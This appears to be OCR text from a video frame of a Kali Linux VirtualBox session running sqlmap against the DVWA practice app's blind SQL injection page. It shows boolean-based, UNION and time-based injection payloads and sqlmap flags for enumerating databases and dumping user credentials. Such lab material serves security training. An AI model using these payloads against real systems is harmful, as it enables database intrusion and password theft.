 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed 8 Apr, 16:02 test
root@Kali: ~
File Edit View Search Terminal Tabs Help
root@Kali: ~ test@Kali: ~
[16:02:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (Forced MySQL comment)
Payload: id=1' AND 4899=4899 # AND 'xSaB'='xSaB&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71766a7a71,0x6e4756576b7141637548,0x7170766b71)#&Submit
=Submit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))zDqh) AND 'usLF'='usLF&Submit=Submit
---
KALI LINUX™
[16:02:02] [INFO] the back-end DBMS is MySQL
http://192.168.1.102/DVWA-1.0.8/vulnerabilities/sqli_blind/?id=3333&Submit=Submit
k14s793jghpn7tec2pnjojv1j3
--dbs
-D dvwa --tables
-T users --column
-C user,password --dump
root@Kali: ~ *(Untitled) [Damn Vulnerable We... Page Info - http://192....
Right Ctrl